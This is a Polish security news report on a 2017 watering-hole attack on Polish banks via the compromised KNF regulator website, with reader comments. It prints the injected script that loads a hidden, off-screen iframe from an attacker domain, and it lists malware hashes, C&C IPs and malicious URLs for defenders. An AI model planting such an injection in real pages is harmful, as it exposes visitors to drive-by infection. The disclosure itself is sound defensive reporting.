Od ponad tygodnia polski sektor bankowy walczy z bardzo skutecznymi włamywaczami. Nieznani sprawcy uzyskali jakiś czas temu dostęp do stacji roboczych oraz serwerów w co najmniej kilku bankach i wykradli z nich dane.

Wszystko wskazuje na to, że mamy do czynienia z najpoważniejszym ujawnionym atakiem na infrastrukturę krytyczną oraz sektor bankowy w historii naszego kraju. W ostatnich dniach kilka działających w Polsce banków odnalazło w swojej sieci zaawansowane technicznie złośliwe oprogramowanie, nieznane wcześniej narzędziom antywirusowym. Zainfekowane były zarówno komputery pracowników, jak i – co gorsze – serwery bankowe. Włamywacze mogli niezauważeni atakować wewnętrzne sieci banków od co najmniej kilku tygodni, a prawdopodobnie w niektórych przypadkach nawet od jesieni 2016.

Analizy trwają

W wielu bankach trwa w tej chwili skrupulatny przegląd wszystkich komputerów, serwerów oraz rejestrów ruchu sieciowego. Niektóre badanie zakończyły i potwierdziły, że nie były ofiarami ataków. Inne nadal szukają, zatem nie jest wykluczone, że liczba potwierdzonych infekcji może wzrosnąć. Kilka dni temu w wewnętrznym systemie międzybankowym SWOZ (System Wymiany Ostrzeżeń o Zagrożeniach) zamieszczone zostały informacje o potencjalnych symptomach infekcji. Obejmują one sporą listę adresów IP, z których korzystało złośliwe oprogramowanie oraz krótki opis techniczny sposobu jego funkcjonowania. Pojawiły się także uzasadnione podejrzenia, że pierwotnym sposobem ataku było złośliwe oprogramowanie umieszczone na serwerze pewnej instytucji państwowej, które od października próbowało infekować wyłącznie komputery wybranych użytkowników, w tym pracowników banków.

Prawdopodobny związek z tą sytuacją ma tymczasowa niedostępność witryny Komisji Nadzoru Finansowego (www.knf.gov.pl), która wczoraj około południa na chwilę całkiem zniknęła z sieci, by powrócić z poniższym komunikatem.



Byłoby niezwykłą ironia losu, gdyby okazało się, że to faktycznie witryna instytucji odpowiedzialnej za wyznaczanie i egzekwowanie zasad bezpieczeństwa IT w sektorze finansowym sama stała się na skutek własnych zaniedbań narzędziem ataku na firmy, których poziom zabezpieczeń kontrolowała. Niestety na taki przebieg wydarzeń mogą wskazywać zapisy z serwisu PassiveTotal (wymagana rejestracja), który odnotował pojawienie się w domenie knf.gov.pl wstrzykniętych obiektów z podejrzanych domen takich jak eye-watch.in oraz sap.misapor.ch, które zaczęły się ok. 7 października 2016 a skończyły dopiero wczorajszym wyłączeniem strony KNF.

Nieautoryzowany kod znajdował się w pliku

http://www.knf.gov.pl/DefaultDesign/Layouts/KNF2013/resources/accordian-src.js?ver=11

i wyglądał tak:

document.write("<div id='efHpTk' width='0px' height='0px'><iframe name='forma' src='https://sap.misapor<br>.ch/vishop/view.jsp?pagenum=1' width='145px' height='146px' style='left:-2144px;position:absolute;top<br>:0px;'></iframe></div>");<br>

Kilka słów o narzędziach i samym ataku

Wiemy, że użyte przez przestępców narzędzia charakteryzują się przyzwoitym poziomem zaawansowania technicznego oraz złożoności. Ich twórcy postarali się, by utrudnić wykrycie oraz analizę ataku. Większość z odnalezionych składników złośliwego oprogramowania nadal nie jest wykrywana przez żaden program antywirusowy. Narzędzia przestępców komunikowały się z zewnętrznymi serwerami zlokalizowanymi w egzotycznych krajach, które zapewne służyły jedynie jako jedna z wielu warstw ukrywających prawdziwą lokalizację centrum sterowania infekcją. To dzięki mechanizmom ciągłej rejestracji ruchu internetowego stosowanych przez banki były one w stanie zidentyfikować, że padły ofiarami infekcji. Niestety w większości przypadków systemy bezpieczeństwa nie pozwalają na ustalenie, jakie dokładnie były cele działania przestępców. Co znamienne, nie mamy jak do tej pory żadnych informacji o powiązanych z tymi atakami udanych lub nieudanych próbach kradzieży środków z rachunków bankowych. Może to wskazywać, że celem atakujących były informacje, a nie pieniądze. W co najmniej jednym przypadku wiadomo, że duże ilości danych zostały przesłane z sieci banku na zewnętrzne serwery, jednak ze względu na fakt, że dane były przed wysyłką przez przestępców szyfrowane, ustalenie co skradziono może być trudne.

Czy moje pieniądze są bezpieczne?

Kto za tym stoi?

Skala ataku, sposób jego przeprowadzenia i poziom zaawansowanie użytych narzędzi sugerują działanie albo wyspecjalizowanej grupy przestępczej, albo wywiadu obcego państwa. Ślady zawarte zarówno w oprogramowaniu jak i wynikające z analizy ruchu sieciowego wskazują na różne kraje, zatem nie sposób na ich podstawie próbować przypisywać jakiejkolwiek odpowiedzialności. Bez wątpienia na świecie jest kilka lub kilkanaście grup włamywaczy potrafiących przeprowadzać podobne ataki – pytanie, która z nich i z jakiego powodu była zainteresowana danymi z polskiego systemu bankowego.

Pracuję w banku, co robić?

Incydent pokazał dwa problemy. Po pierwsze udowadnia, że do każdego można się włamać. Pokazuje też, że wykrycie takiego włamania, nawet w firmach względnie dojrzałych pod kątem bezpieczeństwa IT, jakimi są polskie banki, zajmuje sporo czasu. Na plus bankom możemy zaliczyć to, że jak mało które firmy są dzisiaj w stanie sprawdzić, czy padły ofiarami włamania i włamywacza z sieci usunąć. Niestety incydent pokazał także, że dużym problemem sektora finansowego (choć w innych nie jest lepiej) jest brak wymiany informacji pomiędzy poszczególnymi podmiotami. Banki, które atak wykryły jako pierwsze, niekoniecznie chciały bezpośrednio dzielić się taką informacją z konkurencją. Te, które infekcji nie znalazły, zastanawiają się, co robić i na czyją pomoc mogą liczyć. Brak sensownej koordynacji ze strony organów do tego powołanych niestety nie ułatwia sprawy. Najwyraźniej nie dorosły jeszcze do ról, które w założeniu miały w takich sytuacjach odgrywać. Na całe szczęście niektóre banki szybko udostępniły dane ze swoich analiz pozostałym graczom w sektorze. Jeśli zatem możecie i chcecie poszukać w swoim banku śladów zagrożenia, to spójrzcie na komunikaty w systemie SWOZ i przeanalizujcie swoje logi (bo macie logi, prawda?). Jeśli szukacie pomocy merytorycznej, możecie spróbować w zespołach takich jak CERT.PL i CERT.GOV.PL. Operatorom infrastruktury krytycznej przypominamy o art. 32d Ustawy o ABW oraz AW zobowiązującym ich do zgłoszenia incydentu do CERT.GOV.PL.

Jeśli zaś o podobnych incydentach chcecie wiedzieć zanim pojawi się komunikat na SWOZ lub artykuł na z3s, to napiszcie do nas emaila (ze służbowego adresu) a najlepiej podejdźcie na którejś z tegorocznych konferencji by poznać się osobiście – przedstawimy kolegom z innych banków i współpraca międzybankowa będzie prostsza i efektywniejsza.

Jeśli z kolei nie pracujecie w banku i nie macie dostępu do SWOZ, to poniższe informacje powinny pomóc Wam zorientować się, czy jesteście ofiarami infekcji.

Hashe części plików użytych w procesie infekcji (kolejno MD5, SHA1, SHA256):

C1364BBF63B3617B25B58209E4529D8C 85D316590EDFB4212049C4490DB08C4B 1BFBC0C9E0D9CEB5C3F4F6CED6BCFEAE 496207DB444203A6A9C02A32AFF28D563999736C 4F0D7A33D23D53C0EB8B34D102CDD660FC5323A2 BEDCEAFA2109139C793CB158CEC9FA48F980FF2B FC8607C155617E09D540C5030EABAD9A9512F656F16B38682FD50B2007583E9B D4616F9706403A0D5A2F9A8726230A4693E4C95C58DF5C753CCC684F1D3542E2 CC6A731E9DAFF84BAE4214603E1C3BAD8D6735B0CBB2A0EC1635B36E6A38CB3A

Niektóre adresy IP serwerów C&C, z którymi komunikowało się złośliwe oprogramowanie:

125.214.195.17 196.29.166.218

Potencjalnie złośliwe adresy serwowane z witryny knf.gov.pl:

http://sap.misapor.ch/vishop/view.jsp?pagenum=1 https://www.eye-watch.in/design/fancybox/Pnf.action

Mamy nadzieję, że wynikiem tego incydentu będzie istotne i faktyczne (a nie tylko spełniające wymogi regulacyjne) podniesienie poziomu bezpieczeństwa w polskich bankach. Ryzyko, że to bank sam padnie ofiara ataku, nie jest już iluzoryczne i nie dotyczy tylko mniejszych podmiotów. To chyba dobry moment na poważne potraktowanie zagrożeń, posłuchanie głosów bezpieczników i przeznaczenie na ten cel adekwatnych środków i zasobów (i nie chodzi tu o kupienie większej liczby „pudełek”, bo tych w zaatakowanych bankach nie brakowało).

Aktualizacja 2017-02-03 11:00

W serwisie cashless.pl można znaleźć komentarz KNFu o treści:

Bardzo lubimy, jak „włamano się na naszą stronę w październiku, zmieniono jej zawartość i zareagowaliśmy w lutym po tym jak ktoś nas porządnie szturchnął” ujmują słowa „zidentyfikowana została próba ingerencji z zewnątrz w system informatyczny obsługujący stronę internetową”. Niestety na naszą wczorajszą prośbę o komentarz KNF nie raczył jeszcze odpowiedzieć.

Komentarze

Forum wymiany informacji dla instytucji finansowych istnieje i jest obsługiwane przez CERT Polska przy okazji obsługi systemu ostrzegania n6.cert.pl – zachęcam do zapoznania się z n6.

A działa już skrzynka to przesyłania rejestracji czy nadal access denied?

A nie dostaniecie zaraz prikazu, żeby skasować ten art?

Na razie chyba jesteście jedyni, którzy o tym piszą. Brawo!

Na „Niezależnej” też piszą

Piszą o tym wszyscy i … może taki był cel.

Wojna się zbliża i jakos tak dziwnie jest, że sciana wschodnia doświadcza dużo atakow. Zamiast zgrywać kowboja tzeba po prostu zacząć atakować ich. Jest wiele krajow ktore bardzo chetnie przyskrzynia odpowiednich ludzi.

Na fali ataków:

a) bardzo proszę wszelkie banki by na ulotkach w banku publikowali aktualne klucze https

b) bardzo proszę by publikowano choc w jednym miejscu klucze gpg (ktore zywaja osoby fizyczne) by móc zweryfikowac pliki i listy od banku.

c) bardzo proszę o podanie informacji identyfikujacych na stronach innych niż banki (knf, NBP,ministerstwo finansów)

a redakcje prosze by zaszli do dowolnego oddzialu banku i zapytali czy ten oddzial jest legalny i jak mogą udowodnic że są. W chinach potrafili przez lata funkcjonować nielegalne oddzialy.

Warto na temat spojrzeć szerzej i dostrzec pewien schemat:

https://zaufanatrzeciastrona.pl/post/czeski-msz-porzadnie-zhakowany-polski-msz-sobie-z-atakiem-rosjan-poradzil/

http://www.pandasecurity.com/mediacenter/pandalabs/dangerous-malware-neutralized/

Ktoś (lub więcej ktosi) wpadł na pomysł, że zamiast atakować organizację posiadającą informacje lub środki łatwiej użyć słabości modelu centralizacji – zaufania do regulatora/zarządcy. Atakując (zazwyczaj) słabiej zabezpieczoną infrastrukturę regulatora uzyskuje się wyższe powodzenie ataków socjotechnicznych. Kto się dwa razy zastanowi nad włączeniem makr czy sprawdzeniem plików pobranych od organu nadzorczego? Z oficjalnej strony np. ZUS czy Ministerstwa Skarbu (np. sprawy PIT-ów), czy też dowolnego innego?

Ten przypadek to wręcz kopalnia „case”-ów i wiele „lessons learned”. Dla każdego. Od użytkownika końcowego (trust no one) po tych, którzy dyktują innym jak mają działać.

Oprócz tego że jest mi strasznie przykro, że taka sytuacja ma miejsce, to trzymam kciuki i aktywnie działam na rzecz wyjścia z tego kryzysu silniejszym.

Powodzenia Nam wszystkim!

Słusznie waść prawisz. Jak kto chce komuś kuku zrobić – to nie szturmuje tam gdzie owy się ataku spodziewa i zbroi – tylko tam gdzie jest miękko. Niemcy podczas ataku na Francję nie forsowali lini umocnień, które miały chronić republikę – obeszli ją dookoła. To samo Hannibal z Rzymianami – trik stary jak świat.

Artur, problem jest jeszcze głębszy niż „Kto się dwa razy zastanowi nad włączeniem makr czy sprawdzeniem plików pobranych od organu nadzorczego?”. Regulatorzy często wymuszają obniżenie bezpieczeństwa, bo nie potrafią dostarczyć usług o odpowiedniej jakości (vide: konieczność korzystania z Javy lub starszego IE aby uzyskać dostęp do usług). Nie wspomnę już o powszechnym podejściu typu „wdupiemam” odnośnie szyfrowania transmisji, nie wspominając o takich detalach jak SPFy ;)

W pełni zgoda. Aż mnie kilka razy na glebę rzuciło jak walczyłem z podpisem kwalifikowanym – to ma być bezpieczne rozwiązanie? Nie wspominając o problemach CEPIKU i całej reszcie usług. Ale powoli to się zaczyna zmieniać. Zapraszamy do Technology Risk & Information Security Forum Wrocław – tam próbujemy coś zmienić. To forum na Linked IN i grupa ITSEC we Wrocławiu https://www.linkedin.com/groups/6706076

Dlatego każda organizacja/firma powinna mieć zabezpieczenia na poziomie DoD – jeśli kojarzycie tęczowe zeszyty zabezpieczeń ;)

Sporo z pozoru durnych wymogów, ale ogólnie ustandaryzowane procedury, jak obchodzić się z danymi, żadnych ścieżek na skróty, przesyłania plików „po znajomości”, odpowiadania na telefony i maile, które nie pasują do ścieżki obiegu informacji itp.

Bardzo ciekawy case study oraz analizę nieco innego sposobu niż standardowy przedstawili badacze z RedOwl oraz IntSight: https://intsights.com/the-dark-webs-increasing-influence-on-insider-risk.

PDF z materiałem: http://secure.redowl.com/rs/145-MYR-237/images/RedOwl_Intsights_Report.pdf

Próbowałem się zarejestrować na PassiveTotal jednak przy numerze telefonu cały czas dostaję Invalid Phone Number. Ktoś wie jaki jest poprawny format?

48xxxxxx chyba działa

Jest jeszcze jeden aspekt związany z obecną sytuacją na który warto zwrócić uwagę:

STRACH

jak po katastrofach naturalnych, atakach terrorystycznych, brexicie i innych dużych wydarzeniach tak i po tym ludzie zaczną się zastanawiać czy ich styl życia nie ucierpi z powodu tego co się dzieje – a to jest pole do nadużyć oszustów i sprzestępców.

Uważajcie na e-maile odnoszące się do tej sytuacji – jakiekolwiek oferty weryfikacji, ubezpieczenia, maile niby od banku czy instytucji związanych z rynkiem finansowym – teraz dopiero ruszy lawina.

Phishing zakłada, że decyzję podejmuciecie sami – nie dajcie się zwieść. Zapytajcie kogoś komu ufacie (a w pracy przełożonego). Co dwie głowy to nie jedna…

Wiadomo które banki miały włam?

Czy może mi ktoś pomóc zrozumieć, o jakie dokładnie rozwiązania kryją się za cyt.:”mechanizmom ciągłej rejestracji ruchu internetowego”? Chodzi o komunikację z/do firmy? Tego co lata w „Internecie”?

Zapewne chodzi o IDS / SIEM

W zależności od poziomu szczegółowości rejestracja czasu, źródła, przeznaczenia, portu, wolumenu, treści (z analizą SSL włącznie).

Jasna sprawa. Przez wskazany cytat zacząłem się zastanawiać czy banki u nas prowadzą szerszą analizę ruchu internetowego podobną do producentów AV. Bardzo dziękuję :)

Fireeye

https://www.rsa.com/en-us/products/threat-detection-and-response/rsa-netwitness-logs-packets

Faktycznie atak dedykowany na polską infrastrukturę, certyfikat na chińskim serwerze nadal ma wpisane w danych „Warsaw”!

Uprzejmie informuję, że Bank nieustannie monitoruje sieć i analizuje wszystkie zdarzenia, które mogą mieć związek z cyberbezpieczeństwem. Każdego dnia obserwujemy pojawianie się nowych rodzajów szkodliwego oprogramowania. Na bieżąco wymieniamy na ten temat informacje z innymi instytucjami w ramach sektora finansowego.

Zapewniamy, że środki na rachunkach Naszych Klientów są całkowicie bezpieczne. Nasz Bank na bieżąco monitoruje i analizuje bezpieczeństwo Naszych Klientów.

Korzystając z okazji przypominam, że jeśli w serwisach bankowości elektronicznej zauważy Pan nietypowe komunikaty lub prośby o podanie kodów autoryzacyjnych, danych osobowych bądź innych poufnych danych, natychmiast prosimy o kontakt z Bankiem.

Oczywiście wszystko bezpieczne tylko że w poniedziałek z karty mojej żony zniknęły 2000zl w transakcjach internetowych o ktorych nie mielismy pojecia Bez kodu autoryzacji i niczego innego ING się wypiera Ot przypadek hmm

Mój bank, Millennium Bank, w czasie poprzedniego weekendu (z sb na nd) miał „prace serwisowe” bo nie mogłem skorzystac z karty. Teraz juz (najprawdopodobniej) wiem dlaczego…

Z założenia banki co jakiś czas coś modernizują, wdrażają nowe funkcjonalności w systemach IT. Z reguły jest to przeprowadzane w weekendy, najczęściej w nocy- akurat w mille jest ZAWSZE kilka dni wcześniej informacja na stronie o planowanych pracach. Konto w mille mam od 12 lat i serio zawsze jest tak jak napisałam powyżej. Zamiast domniemywać zawsze najlepiej zapytać u źródła a jeśli Jesteś klientem zapewne wiesz, że odpowiedź na zadane pytanie otrzymasz błyskawicznie.

Siedziałem w branży kartowej 5 lat. Co najmniej co pół roku masz release systemu (wymóg MC / Visa) i nie ma w Polsce (AFAIK) systemu, który zrobi rolling-upgrade przy tym release. System kilka godzin musi poleżeć, bo to są grube operacje na bazach i logice biznesowej systemów, a trzeba się jeszcze upewnić, że wszystko do aplikacji weszło tak jak powinno i będzie w stanie się dogadać z sieciami płatnościowymi. Tak się składa, że release jest robiony w okolicach lutego i października (jest unormowane okienko, kiedy trzeba to zrobić, bo zmiany są realizowane w całej sieci płatności kartowych, AFAIR w przeciągu kilku dni na całym świecie).

Prawda jest taka… w znajomych kilku bankach oraz w urzędach pieniądze przeznaczone dla administratora (bo nie wiedzą co to jest administrator bezpieczeństwa) są tak małe, że ja osobiście wolałbym grać w GTA lub CS’a niżeli siedzieć tam i ….

Znajomemu pracującemu w jednym z banków (tych banków) miesiąc temu powiedziałem, że ma lipe na kompie, bo w mojej sieci domowej – mój własnej produkcji oparty o platformę xxx z oprogramowaniem GNU/BSD z muli tracem z blokadą ipv6 zasypał mnie taką ilością logów, że po 4h miałem zapełniony w 80% dysk 16 GB !!!!

Dział informatyki (znam pare osób) stwierdził, że im się nie chce, bo to nie kluczowy komp….. ale dostęp do danych klientów hipotecznych miał :P

Więc jak taki bank chce mieć sieć bezpieczną i chce wiedzieć jak działa i co się w niej dzieje z pełnym raportowaniem to proste -> moja propozycja podstawowe stanowisko to: 1 mój komputer wyposażony w system przeze mnie skonfigurowany (GNU/BSD) w najmie za 10 zł za 1 godzinę * całość + moje urządzenia sieciowe oparte o GNU/BSD wraz z pełną obsługą – daję na to 100% gwarantowanego bezpieczeństwa

Super pomysł…Później jeszcze tylko przepiszesz 20000 aplikacji klienckch żeby mialy szanse zadziałać na tym twoim super bezpiecznym sprzęcie.

Ale za to mamy nowoczesne oddziały partyzantów leśnych, może skierować ich moc do obrony serwerów? Jak otoczą taki bank, to mysz się nie prześliźnie ;-)

mysz nie, ale wirus

Jestem pod wrażeniem:

http://imgur.com/a/Vcpzw

Gratuluję :)

Napisać do was ze służbowego adresu??? Jak ktoś pracuje w banku ?Pogieło was ? Jak sądzicie ile taki człowiek by jeszcze popracował ?

Dopóki banki nie będą zmuszone poprzez prawo do przymusowego przezywania danych o atakach będą udawały ze nic się nie dzieje

A wiesz że piszą? I jeśli jakiś bank za zgłoszenie się na listę dystrybucji informacji o zagrożeniach planuje kogoś wyrzucić, to lepiej niech jego pracownicy skorzystają z okazji i znajda mądrzejszego pracodawcę.

Szanowny kolego. Służbowy adres służy do wykonywania pracy i nie jest poufny. Oczywiście nikt nie jest masochistą i adres jest chroniony (SPAM), ale nie jest tajemnicą podobnie jak służbowy telefon stacjonarny. Podaję go każdemu, kto może mi pomóc w tym zadaniu.

Jeżeli dzięki podaniu Adamowi adresu jest szansa, że dowiem się o czymś wcześniej niż z innych źródeł, to widzę w tym tylko profit. Mam wrażenie, że stawiasz znak równości pomiędzy podaniem adresu (przy okazji mam go na wizytówce, więc całkiem prawdopodobne, że ktoś kiedyś takową wyrzucił/zgubił/znalazł) a przekazaniem informacji poufnych, objętych np. tajemnicą bankową czy choćby TLP:RED. Stawiasz ten znak równości bezpodstawnie.

Zabawne, KNF wydaje rekomendacje dotyczące bezpieczeństwa IT dla nadzorowanych przez niego instytucji finansowych – spróbuj się nie zastosować, a dostaniesz karę finansową i obniżona ocenę BION. A sam? Widać szewc bez butów chodzi.

Najbardziej w całej sytuacji dziwi mnie zachowanie się ministerstwa cyfryzacji, czy samego knf nie wydają żadnych oświadczeń, a Pani minister mówi, o braku ludzi i pieniędzy,a co za tym idzie zabezpieczeniami takimi jakie są – strzał w kolano, nie wierzę w brak ludzi patrząc na jakość Polaków w branży IT,a jeśli nie ma indyjczycy w miarę tani są.W Posce słabo wygląda edukacja od strony certyfikacyjnej w porównaniu z Europą, nie wspominając o UK czy USA. Pytanie jest czy ABW jest w stanie namierzyć grupę, no i przede wszystkim jakie konsekwencje podejmie, bo te przy owych teoriach skończą się uśmiechu, a i tak nikt się nie dowie co czy nawet ile wyciekło. Banki posiadają dobrą ochronę i brawo dla pko bp za w miarę szybką reakcję, oraz dla zaufana3strona za publikację, i to pewnie tyle w temacie bo więcej pewnie się nie dowiemy :)

Pytanie pozostanie bez odpowiedzi. ABW nigdy nie pochwali się swoimi metodami i rezultatami pracy. Co najwyżej rzucą gawiedzi do mediów jakieś ogólniki i banały.

.

Jeśli atakujący byli sprytni – a na to się zanosi – to stosowali wiele różnych technik anonimizacji i przejęć hostów z różnych przestrzeni adresowych. Była to wieloetapowa, długo i dobrze zaplanowana operacja.

Jeśli atakowali metodą „wodopoju”, to musieli wcześniej dokonać rekonesansów po atakowanych systemach, musieli poznać mechanizmy pracy tych systemów, albo znali te systemy już wcześniej. Nie atakujesz (metodą „wodopoju”) jeśli nie znasz systemu który ma infekować innych.

.

ABW na pewno uda się dojść do pewnego ogólnego kierunku ataku. Ale mogą nie dotrzeć do ostatecznego agresora (lub agresorów).

.

Spekulacje o obcym wywiadzie są jak najbardziej zrozumiałe.

Ale równie dobrze atakujący mogli chcieć żeby tak myślano – przy tak dużym ataku, agresor myśli o każdym szczególe, także o dezinformacji w razie wykrycia które było wliczone w całe przedsięwzięcie.

W sumie… to mniej więcej chyba w grudniu (albo wcześniej) sygnalizowałem o tym niebezpiecznikowi… oczywiście zlali mnie z góry na dół ;>

Mozesz rozwinac watek? W sensie co sygnalizowales? Mowi sie ze infekcja nastapila w jednym z Bankow w polowie pazdziernika, ja wiem ze akcja byla przygotowywana od lipca 2016 – wiem rowniez ze analiza jednej z odmian zajmowal sie Kaspersky wraz z odpowiednimi sluzbami w PL

Ksperski poważnie ten co się koleguje z Wołodią P.. Wybór narzędzi i partnerów jak zawsze pod katem finansowym? Jak to akcja przygotowywana? Zastawiali sieci na bandytów? To może zaatakowano honeypota, tylko knf nie wiedział, że jest jego częścią…

Dziękujemy włamywaczom! Jesteśmy z wami ! To złodziejstwo bankowe trzeba zarżnąć. Korupcja i wyzysk ludzi doprowadziło do fali samobójstw i zrujnowania finansowego! Dziękujemy! Jak potrzebujecie wsparcia to pomożemy! Bankowebezprawie

Dobrzy Rosjanie wasi są już wszędzie, serio czasami myślę

że ktoś kontroluje większą część infrastruktury w europie od elektrowni, przez banki po telekomy czy to znaczy że powinienem się przebadać ?

„Według informacji, którymi dysponujemy, jak do tej pory nic nie wskazuje na to, by celem przestępców były środki zgromadzone na rachunkach klientów banków. Można zatem przyjąć, że z punktu widzenia tego ataku Wasze pieniądze są w bankach bezpieczne.”

A co jezeli celem ataku byly dane dot. kont bankowych i zabezpieczen bankow, a rzeczywiste podkradanie srodkow dopiero sie zacznie?

Klasyczna odpowiedz w stylu „to nie moja ręka” :-) Pamietacie sprawe PLus Banku?. Tlumaczono w tedy „faktycznie cos bylo, ale nic powaznego” :-)

To ich tłumaczenie jest tyle warte co ich zabezpieczenia.

Wiec działa dopóki się nie okaże że jak już wyżej napisano nagle zacznie ubywać $, i nikt tego nie zauważy.

Piszecie pierdololo przez kilkanaście akapitów, ale nie napiszecie najważniejszej informacji: jakich banków to dotyczy.